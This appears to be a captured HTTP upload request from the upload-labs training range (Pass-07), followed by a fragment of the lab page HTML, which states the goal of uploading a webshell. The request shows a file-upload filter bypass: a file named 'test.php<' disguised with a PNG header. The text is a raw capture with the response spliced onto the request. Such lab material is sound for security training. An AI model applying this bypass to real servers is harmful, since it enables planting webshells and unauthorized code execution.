 POST /upload-labs/Pass-07/ HTTP/1.1
Host: 10.60.17.35
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.60.17.35/upload-labs/Pass-07/
Content-Type: multipart/form-data;
boundary=---------------------------13142829471597576205321358762
Content-Length: 3412
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------13142829471597576205321358762
Content-Disposition: form-data; name="upload_file"; filename="test.php<"
Content-Type: application/octet-stream
�PNG
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post"
onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit"
value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload//test.php<" width="250px" />
</div>
</li>
</ol>
</div>